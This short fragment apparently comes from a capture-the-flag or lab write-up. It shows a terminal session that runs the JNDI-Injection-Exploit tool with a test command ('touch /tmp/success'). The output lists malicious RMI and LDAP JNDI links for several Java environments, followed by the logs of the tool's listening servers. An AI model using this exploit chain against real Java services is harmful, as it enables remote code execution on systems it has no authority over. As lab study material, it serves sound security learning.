 astra@stand-news:/tmp$ java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "touch /tmp/success" -A "10.10.11.14
5"
[ADDRESS] >> 10.10.11.145
[COMMAND] >> touch /tmp/success
----------------------------JNDI Links----------------------------
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in classpath
):
rmi://10.10.11.145:1099/cnq70j
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://10.10.11.145:1099/9qyjdi
ldap://10.10.11.145:1389/9qyjdi
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://10.10.11.145:1099/ld1kh1
ldap://10.10.11.145:1389/ld1kh1
----------------------------Server Log----------------------------
2024-01-11 10:26:53 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2024-01-11 10:26:53 [RMISERVER]  >> Listening on 0.0.0.0:1099
2024-01-11 10:26:54 [LDAPSERVER] >> Listening on 0.0.0.0:1389